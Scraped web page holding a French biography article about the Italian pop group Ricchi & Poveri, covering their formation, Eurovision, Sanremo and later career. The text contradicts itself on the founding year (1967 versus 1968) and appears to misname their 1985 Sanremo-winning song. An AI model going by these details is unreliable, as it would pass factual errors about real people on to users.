preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-68838 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/sortie-de-ios-17/" class="mask-img" title="quand-la-sortie-d-ios-17"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/sortie-de-ios-17/">La sortie d&rsquo;iOS 17 : Quelles sont les nouveautés pour votre iPhone ?</a></h3></div></div></div></article></div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="74275"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-74275" class="block-wrap-native block-wrap block-wrap-61 block-css-74275 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="74275" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-30689 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrites category-wiki tag-age tag-biographie tag-carriere tag-celebrites tag-chanteurs tag-wiki">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/nicole-gabriel/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png 2x" alt="Nicole Gabriel" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png 2x" alt="Nicole Gabriel" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/nicole-gabriel/">Nicole Gabriel</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/celebrites/" style="background-color:#f7d40e" class="cat cat-with-bg">Célébrités &amp; people</a><a href="https://releases.fr/sujets/wiki/" style="background-color:#f7d40e" class="cat cat-with-bg">Wiki</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Ricchi%20%26%20Poveri%20%3A%20Biographie%2C%20%C3%A2ge%2C%20carri%C3%A8re%20et%20toutes%20les%20infos%20sur%20le%20c%C3%A9l%C3%A8bre%20groupe%20italien%20-%20https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F07%2FRicchi-Poveri-770x430.png&description=Ricchi%20%26%23038%3B%20Poveri%20%3A%20Biographie%2C%20%C3%A2ge%2C%20carri%C3%A8re%20et%20toutes%20les%20infos%20sur%20le%20c%C3%A9l%C3%A8bre%20groupe%20italien" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien – https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="430" src="https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-770x430.png" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri.png 1700w" sizes="(max-width: 770px) 100vw, 770px" /></div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/celebrites/">
									<span>Célébrités &amp; people</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ricchi &amp; Poveri, le célèbre groupe musical italien. Dans cet article, nous vous invitons à plonger dans l&rsquo;univers de ce groupe emblématique en découvrant leur biographie, leur carrière et toutes les informations passionnantes qui les entourent. De leur formation à leurs succès, en passant par les changements au sein du groupe et les défis auxquels ils ont été confrontés, nous vous dévoilerons tous les détails qui ont marqué leur parcours. Sans plus attendre, embarquons ensemble pour un voyage au cœur de la musique de Ricchi &amp; Poveri.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-1024x1024.png" alt="" class="wp-image-34481" srcset="https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-1024x1024.png" alt="" class="wp-image-34481" srcset="https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Ricchi-Poveri-23.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Ricchi &amp; Poveri </figcaption></figure>



<p><strong>Ricchi &amp; Poveri  Wiki </strong> <strong>, Biographie, Age, Mariage, Contact &amp; Informations</strong></p>



<figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td><em>Nom de band</em></td><td>Ricchi &amp; Poveri </td></tr><tr><td><em>Nom des membres de band</em></td><td>Angela Brambati<br>Angelo Sotgiu<br>Marina Occhiena<br>Franco Gatti</td></tr><tr><td><em>Date de creation</em></td><td>1967</td></tr><tr><td><em>Genre musical</em></td><td>Musique de variétés</td></tr><tr><td><em>Facebook</em></td><td><a href="https://www.facebook.com/RicchiePoveriOfficial/?locale=it_IT" target="_blank" rel="noreferrer noopener">Ricchi e Poveri&nbsp;</a></td></tr><tr><td><em>Instagram</em></td><td><a href="https://www.instagram.com/ricchiepoveriofficial/#" target="_blank" rel="noreferrer noopener">ricchiepoveriofficial</a></td></tr><tr><td><em>Twitter</em></td><td><a href="https://twitter.com/iricchiepoveri" target="_blank" rel="noreferrer noopener">Ricchi e Poveri</a></td></tr><tr><td><em>Youtube</em></td><td><a href="https://www.youtube.com/channel/UClRkb3W1CiDtx5M-3dN5pig" target="_blank" rel="noreferrer noopener">Ricchi e Poveri Official</a></td></tr></tbody></table><figcaption class="wp-element-caption">Ricchi &amp; Poveri </figcaption></figure>



<h2 class="wp-block-heading" id="h-la-genese-du-groupe-ricchi-amp-poveri">La genèse du groupe Ricchi &amp; Poveri</h2>



<p>Le paysage musical italien a été marqué par l&rsquo;émergence d&rsquo;un groupe unique en son genre, <strong>Ricchi &amp; Poveri</strong>. Né en 1968, dans la ville portuaire de Gênes, ce groupe a rapidement gravi les échelons de la célébrité. L&rsquo;harmonie de quatre voix distinctes, celle de Franco Gatti, Angelo Sotgiu, Angela Brambati et Marina Occhiena, a su séduire le public et les critiques.</p>



<p>Le groupe doit son nom, qui signifie « Riches et Pauvres », à l&rsquo;illustre compositeur Franco Califano. Un nom qui reflète bien la diversité des thèmes abordés dans leurs chansons, oscillant entre les joies et les peines, l&rsquo;amour et la déception. Cette variabilité thématique, associée à une qualité mélodique indéniable, a permis à Ricchi &amp; Poveri de se distinguer et de se faire une place de choix sur la scène musicale.</p>



<p>Leurs collaborations fréquentes avec les compositeurs Cristiano Minellono et Dario Farina ont été fructueuses, donnant naissance à de nombreux titres à succès. Leur travail conjoint a permis de créer une alchimie musicale unique, fusionnant les voix du groupe avec des mélodies captivantes et des paroles touchantes.</p>



<p>Le succès de Ricchi &amp; Poveri n&rsquo;est pas le fruit du hasard. Il est le résultat d&rsquo;un travail acharné, d&rsquo;une passion indéfectible pour la musique et d&rsquo;un engagement sans faille envers leur public. Leur histoire est une source d&rsquo;inspiration pour tous ceux qui rêvent de faire carrière dans la musique. C&rsquo;est le témoignage vivant que le talent, le dévouement et l&rsquo;amour pour l&rsquo;art peuvent mener au sommet.</p>



<p>A voir &gt;&gt; <a href="https://releases.fr/the-aphrodite-s-child-wiki/" target="_blank" rel="noreferrer noopener">Aphrodite’s Child : Biographie, Âge, Carrière et Toutes les Infos sur le Groupe Psychedelic Rock</a></p>



<h2 class="wp-block-heading" id="h-le-zenith-de-ricchi-amp-poveri">Le Zénith de Ricchi &amp; Poveri</h2>



<p>En dépit de leurs débuts modestes, Ricchi &amp; Poveri se sont rapidement hissés au sommet de la scène musicale italienne et internationale. Leurs chansons ont été reçues avec une immense affection, tant par le public italien que par les auditeurs du monde entier. Les mélodies entraînantes, les paroles poétiques et la voix harmonieuse du groupe ont fait de leurs chansons un succès indéniable.</p>



<p>Leur talent ne s&rsquo;est pas limité à la scène musicale. En effet, plusieurs de leurs créations ont été choisies pour enrichir les bandes originales de diverses émissions de télévision. Deux de leurs titres ont même atteint le sommet des palmarès en Italie et à l&rsquo;étranger, affirmant ainsi leur place parmi les grands noms de la musique pop. Cette reconnaissance a permis à Ricchi &amp; Poveri de se faire connaître du grand public et de gagner le respect de leurs pairs dans l&rsquo;industrie musicale.</p>



<p>Leur succès ne s&rsquo;est pas arrêté là. En 1978, ils ont eu l&rsquo;honneur de représenter l&rsquo;Italie au Concours de l&rsquo;Eurovision. Cette opportunité a non seulement permis au groupe de démontrer leur talent sur une scène internationale, mais a également renforcé leur statut d&rsquo;ambassadeurs de la musique pop italienne. Leur performance a laissé une impression indélébile sur le public et les juges, et reste un moment marquant de leur carrière.</p>



<p>Les années de gloire de Ricchi &amp; Poveri ont été marquées par un dévouement sans faille à leur art, une passion pour la musique qui se reflète dans chaque note et chaque parole. Ils ont su toucher le cœur des auditeurs avec leurs chansons, et ont inspiré de nombreux autres artistes à suivre leurs pas.</p>



<p>Le parcours du groupe Ricchi &amp; Poveri est un véritable exemple de persévérance, de talent et de détermination. Leur succès ne s&rsquo;est pas fait du jour au lendemain, mais est le fruit d&rsquo;un travail acharné et d&rsquo;un amour inconditionnel pour la musique.</p>



<h2 class="wp-block-heading" id="h-evolution-du-groupe-et-succes-inebranlable">Évolution du groupe et succès inébranlable</h2>



<p>La nouvelle décennie, débutant en 1981, a marqué une période de changement significatif pour le groupe <strong>Ricchi &amp; Poveri</strong>. Marina Occhiena, membre fondatrice, a choisi de prendre un chemin différent pour se lancer dans une carrière solo. Cette décision aurait pu sembler un coup dur pour le groupe, mais loin de là. Les membres restants ont fait preuve d&rsquo;une résilience remarquable, démontrant leur capacité à s&rsquo;adapter et à prospérer malgré les défis.</p>



<p>En effet, le groupe a continué à gravir les échelons du succès, atteignant de nouveaux sommets musicaux. Un moment particulièrement marquant s&rsquo;est produit en 1985, lorsque Ricchi &amp; Poveri a remporté le prestigieux <strong>Festival de Sanremo</strong> avec leur chanson « Sempre innamorati ». Cette victoire a non seulement renforcé leur statut sur la scène musicale italienne, mais a également réaffirmé leur talent et leur capacité à toucher le cœur de leur public avec leurs mélodies envoûtantes et leurs paroles pleines d&rsquo;émotion.</p>



<p>Le succès de Ricchi &amp; Poveri ne s&rsquo;est pas arrêté là. Malgré le départ de Marina et les changements constants au sein du groupe, ils ont continué à produire des hits, confirmant leur place parmi les grands de la musique italienne. Chaque nouvel album était attendu avec impatience par les fans, avides de découvrir les nouvelles compositions du groupe. Leur capacité à innover et à se réinventer a toujours été un aspect essentiel de leur succès.</p>



<p>Le parcours de Ricchi &amp; Poveri est une véritable source d&rsquo;inspiration. Il nous rappelle que le succès n&rsquo;est pas une ligne droite, mais un chemin parsemé d&rsquo;obstacles à surmonter. Leur histoire est une leçon de résilience, de passion pour la musique et de dévouement envers leur public.</p>



<p>A lire &gt;&gt;<a href="https://releases.fr/boney-m-wiki/" target="_blank" rel="noreferrer noopener"> Boney M Wiki : L’histoire captivante du groupe, leur carrière et tous les détails à connaître</a></p>



<h2 class="wp-block-heading" id="h-nouveaux-defis-et-reconnaissance">Nouveaux défis et reconnaissance</h2>



<p>Le tournant du millénaire a marqué une étape cruciale dans la carrière du groupe Ricchi &amp; Poveri. En 1999, ils ont pris une initiative audacieuse avec la sortie de leur album « Parla col cuore ». Cet opus se distinguait par sa composition unique, mêlant à la fois des titres inédits et des succès qui avaient déjà conquis le public dans le passé. Cette stratégie brillante leur a permis de captiver une nouvelle génération d&rsquo;auditeurs, tout en restant fidèles à leur style musical distinctif.</p>



<p>Leur capacité à se réinventer a été fortement mise en évidence lors de leur participation à l&rsquo;émission de télé-réalité « Music Farm » en 2004. Face à une concurrence féroce, Ricchi &amp; Poveri a su se démarquer et a remporté la compétition. Cette victoire n&rsquo;était pas seulement un témoignage de leur popularité indéniable, mais aussi une preuve de leur capacité à évoluer avec leur public, à s&rsquo;adapter aux nouvelles tendances tout en restant authentiques.</p>



<p>En dépit des changements dans l&rsquo;industrie de la musique et des défis inévitables qui en découlent, Ricchi &amp; Poveri a su préserver son identité musicale et son intégrité artistique. Leur engagement envers leur art et leur volonté d&rsquo;innover ont non seulement renforcé leur statut d&rsquo;icônes de la musique pop italienne, mais ont également contribué à leur reconnaissance à l&rsquo;échelle internationale. Leur parcours est une source d&rsquo;inspiration pour les artistes émergents, démontrant que le succès durable est le fruit d&rsquo;une passion authentique pour la musique, d&rsquo;un dévouement inébranlable et d&rsquo;une capacité à évoluer avec le temps.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Parla Col Cuore" width="1200" height="900" src="about:blank" data-lazy-src="https://www.youtube.com/embed/eFDJ-18kRvw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="Parla Col Cuore" width="1200" height="900" src="https://www.youtube.com/embed/eFDJ-18kRvw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">Parla Col Cuore-Ricchi e Poveri&nbsp;</figcaption></figure>



<h2 class="wp-block-heading" id="h-reprises-et-hommages-un-temoignage-de-leur-impact-dans-l-industrie-musicale">Reprises et hommages : Un témoignage de leur impact dans l&rsquo;industrie musicale</h2>



<p>Le groupe Ricchi &amp; Poveri n&rsquo;a pas seulement marqué l&rsquo;histoire de la musique italienne par ses tubes indémodables. Ils ont aussi été salués et reconnus par leurs pairs dans l&rsquo;industrie musicale, ce qui témoigne de leur influence et de leur impact considérable. En effet, le groupe a été honoré par plusieurs reprises et hommages de la part d&rsquo;autres artistes, mettant en lumière la portée de leur œuvre et le respect qu&rsquo;ils inspirent.</p>



<p>Un des exemples les plus marquants est leur version de la chanson « Salirò » de Daniele Silvestri. Cette reprise a non seulement été très appréciée par le public, mais elle a aussi été incluse dans un album de compilation, soulignant ainsi l&rsquo;admiration et le respect de l&rsquo;industrie pour le style unique de Ricchi &amp; Poveri. Ce geste a confirmé que leur musique n&rsquo;était pas seulement populaire, mais aussi respectée et appréciée par leurs collègues artistes.</p>



<p>Plus qu&rsquo;un simple groupe, Ricchi &amp; Poveri est devenu au fil des années une véritable référence dans la musique pop italienne. Leur style distinctif et leurs mélodies entraînantes ont influencé de nombreux artistes, qui ont cherché à rendre hommage à leur talent à travers des reprises et des adaptations. Ces hommages sont un témoignage de la place importante que Ricchi &amp; Poveri occupe dans le cœur des fans et des artistes de musique pop.</p>



